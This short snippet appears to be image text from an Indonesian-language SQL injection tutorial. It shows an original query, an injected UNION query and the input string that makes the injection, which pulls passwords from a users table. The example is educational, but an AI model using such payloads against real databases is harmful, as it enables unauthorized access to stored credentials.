 1 Query Asal:
2 SELECT first_name, last_name FROM users WHERE user_id='1'
3
4 Query Injection:
5 SELECT first_name, last_name FROM users WHERE user_id='1' UNION SELECT password, first_name FROM user -- '
6
7 Input:
8 1' UNION SELECT password, first_name FROM users --